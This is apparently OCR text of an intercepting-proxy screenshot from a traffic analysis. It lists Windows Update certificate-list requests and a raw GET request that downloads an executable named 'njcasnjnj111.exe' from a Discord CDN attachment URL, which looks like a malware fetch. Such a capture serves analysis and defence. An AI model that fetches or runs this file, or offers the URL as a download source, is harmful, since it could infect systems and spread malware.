 # Host Method URL Params Edited Statu
4 https://cdn.discordapp.com:8443 GET /attachments/1001817794473631826/10... 200
3 http://ctldl.windowsupdate.com:8... GET /msdownload/update/v3/static/trustedr/e... ✓ 200
2 http://ctldl.windowsupdate.com:8... GET /msdownload/update/v3/static/trustedr/e... ✓ 200
1 http://ctldl.windowsupdate.com:8... GET /msdownload/update/v3/static/trustedr/e... ✓ 200
Request Response
Pretty Raw Hex \n
1 GET /attachments/1001817794473631826/1047719457142865950/njcasnjnj111.exe HTTP/1.1
2 Host: cdn.discordapp.com
3 Connection: close
4
5